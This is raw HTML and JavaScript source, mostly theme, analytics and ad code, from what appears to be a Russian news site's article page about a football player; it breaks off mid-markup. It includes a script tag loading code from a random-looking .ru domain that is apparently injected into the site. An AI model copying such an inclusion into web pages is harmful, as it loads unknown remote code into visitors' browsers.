if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="edc535443b";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-76696 single-format-standard cookies-not-set u-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal 